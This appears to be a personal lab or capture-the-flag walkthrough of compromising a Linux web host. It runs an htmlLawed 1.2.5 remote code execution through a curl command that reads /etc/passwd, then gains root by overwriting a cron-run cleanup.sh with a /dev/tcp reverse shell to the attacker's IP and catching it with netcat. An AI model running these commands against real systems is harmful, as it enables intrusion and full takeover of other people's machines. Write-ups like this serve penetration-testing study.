1. Initial Scan
Host is up (0.042s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 20.37 seconds
Raw packets sent: 65583 (2.886MB) | Rcvd: 65551 (2.624MB)Nothing Special. Let’s visit the web application.
2. Initial Foothold
As I visited port 80:
So it somehow seems to be an RCE case. As I searched for cve, this popped up.
┌──(root㉿kali)-[/home/hlee]
└─# searchsploit htmlLawed
--------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------- ---------------------------------
htmlLawed 1.2.5 - Remote Code Execution (RCE) | php/webapps/52023.sh
--------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsHm okay.
The script itself didn’t really work. So I tried to do it manually using the information from script.
┌──(hlee㉿kali)-[~]
└─$ curl -s -d 'sid=foo&hhook=exec&text=cat /etc/passwd' -b 'sid=foo' http://192.168.205.190 |egrep '\ \[[0-9]
+\] =\>'| sed -E 's/\ \[[0-9]+\] =\> (.*)<br \/>/\1/'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

Now I tried simple revshell. Remember, base64 encoding is faster than trying random binaries.
Got it. I’m logged in as a non-admin user.
2. Privilege Escalation
As I ran linpeas.sh I found some suspicious binaries, one of them was cleanup.sh which surely looks suspicious.
/var/cache/apache2/mod_cache_disk
/var/lib/php/sessions
/var/tmp
/var/www/cleanup.sh
/var/www/html I also ran pspy64:
2025/03/04 15:21:52 CMD: UID=0 PID=1 | /sbin/init
2025/03/04 15:22:01 CMD: UID=0 PID=15355 | /usr/sbin/CRON -f
2025/03/04 15:22:01 CMD: UID=0 PID=15357 | /usr/sbin/CRON -f
2025/03/04 15:22:01 CMD: UID=0 PID=15358 | /bin/bash /var/www/cleanup.sh We can see that the root user is running the cleanup.sh!
Since the account I have had a write permission, I could modify the cleanup.sh.
www-data@law:/var/www$ echo 'sh -i >& /dev/tcp/192.168.45.221/443 0>&1' > cleanup.sh
<i >& /dev/tcp/192.168.45.221/443 0>&1' >> cleanup.sh Then I waited calmly til the modified script get executed by cronjob.
┌──(hlee㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.221] from (UNKNOWN) [192.168.205.190] 42046
sh: 0: can't access tty; job control turned off
# whoami
root
# Done! Pretty straight-forward. But again, understanding CVE is important.
Source
- Me!